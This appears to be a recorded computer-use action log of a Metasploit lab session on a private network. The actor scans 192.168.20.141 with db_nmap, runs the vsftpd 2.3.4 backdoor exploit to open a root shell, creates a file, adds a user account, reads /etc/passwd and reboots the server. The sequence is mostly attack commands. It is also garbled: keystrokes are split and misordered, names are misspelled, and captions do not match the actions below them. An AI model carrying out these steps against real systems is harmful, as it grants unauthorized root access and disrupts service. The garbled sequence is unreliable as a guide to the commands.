
{"action": "mouse_move", "coordinate": [201, 352]}

{"action": "mouse_move", "coordinate": [683, 146]}

{"action": "mouse_move", "coordinate": [610, 88]}

{"action": "mouse_move", "coordinate": [839, 139]}

{"action": "mouse_move", "coordinate": [365, 277]}

Show Kali's eth0 details (192.168.20.142) with ifconfig, then enter msfconsole at the prompt
{"action": "type", "text": "ifconfig eth0 up"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "msfconsole"}

Launch Metasploit v6.0.40-dev to a fresh msf6 prompt and check db_status
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "db_st"}

{"action": "key", "text": "Return"}

Run db_nmap -sV against 192.168.20.141 to list open ports and service versions
{"action": "type", "text": "db"}

{"action": "type", "text": "_"}

{"action": "type", "text": "na"}

{"action": "type", "text": "map"}

{"action": "type", "text": "-sV"}

{"action": "type", "text": "92."}

{"action": "double_click", "coordinate": [622, 75]}

{"action": "type", "text": "192.1"}

{"action": "type", "text": "68.20.14"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [360, 296]}

Clear the db_nmap scan output from the msf6 console
{"action": "type", "text": "sear"}

{"action": "type", "text": "ch"}

{"action": "key", "text": "Return"}

Search modules for vsftpd, finding exploit/unix/ftp/vsftpd_234_backdoor
{"action": "type", "text": "db_nmap -sV 192.168.20.141"}

{"action": "type", "text": "search vsftpd"}

{"action": "key", "text": "Return"}

Set RHOSTS to the target server 192.168.20.141
{"action": "type", "text": "set"}

{"action": "type", "text": "RHOST"}

{"action": "type", "text": "S"}

{"action": "type", "text": "19"}

{"action": "type", "text": "2.168.20.1"}

{"action": "key", "text": "Return"}

Set RPORT to 21 for the FTP service
{"action": "type", "text": "set PR"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "RPORT 21"}

{"action": "type", "text": "use"}

Load exploit/unix/ftp/vsftpd_234_backdoor with its default cmd/unix/interact payload
{"action": "type", "text": "exploit/unix/ftp/vsftpd_234_backdoor"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "exploit"}

Run the exploit, opening root command shell session 1 on 192.168.20.141
{"action": "key", "text": "Return"}

Run pwd and ls to list the server's root directory contents
{"action": "type", "text": "pwd"}

{"action": "type", "text": "ls"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [619, 43]}
{"action": "type", "text": "ls"}

Touch test.123 through the backdoor shell and relist the root directory to confirm it
{"action": "type", "text": "touch te"}

{"action": "type", "text": "st.123"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "ls"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [728, 302]}

Add user teesthack through the backdoor shell and list /etc/passwd to confirm the new entry
{"action": "type", "text": "useradd"}

{"action": "type", "text": "teeshack"}

{"action": "type", "text": "cat"}

{"action": "type", "text": "/etc/p[ass"}

{"action": "type", "text": "ass"}

{"action": "key", "text": "Return"}

Check /etc/passwd's file type, permissions and modification time with file and ls -latr
{"action": "type", "text": "file"}

{"action": "type", "text": "/etc/passwd"}

{"action": "type", "text": "-latr /e"}

{"action": "key", "text": "Return"}

Check the server date, then reboot the server through the Metasploit backdoor shell
{"action": "type", "text": "date"}

{"action": "type", "text": "reboot"}

{"action": "key", "text": "Return"}
